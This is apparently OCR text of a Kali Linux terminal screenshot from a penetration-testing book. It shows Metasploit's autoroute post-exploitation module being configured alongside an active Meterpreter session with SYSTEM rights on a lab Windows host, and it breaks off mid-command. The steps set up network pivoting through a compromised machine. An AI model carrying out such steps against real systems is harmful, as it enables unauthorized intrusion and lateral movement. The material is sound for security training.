 Applications Places Terminal Mon 07:57 1
root@kali: ~
File Edit View Search Terminal Help
documentation for more 'info -d' and click 'Knowledge Base'
msf post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, defau
lt)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf post(multi/manage/autoroute) > set CMD print
CMD => print
msf post(multi/manage/autoroute) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ALICE 192.168.1.113:4444 -> 192.168.1.110:55631 (192.1
68.1.110)
msf post(multi/manage/autoroute) > set ses
Packt>